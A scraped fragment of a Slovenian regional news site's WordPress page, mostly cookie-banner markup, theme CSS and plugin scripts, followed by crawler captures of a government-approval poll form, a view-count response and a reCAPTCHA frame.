		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69719b7804d28
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"18552 https:\/\/e-koroska.si\/?p=18552","disqusShortname":"e-koroska-si","disqusTitle":"41. zmaga Janje Garnbret v svetovnem pokalu","disqusUrl":"https:\/\/e-koroska.si\/41-zmaga-janje-garnbret-v-svetovnem-pokalu\/","postId":"18552"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010337" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010337" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"18552","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "18552" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[18552]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69719b7805025"></textarea>
						<div id="td_live_css_uid_1_69719b7805025" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69719b7805025');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69719b7805025");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 48
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="cafdf00746" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -665
content:
{"18552":116}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="azhBOJ-tBR_twWBIys24DQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769053057831');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>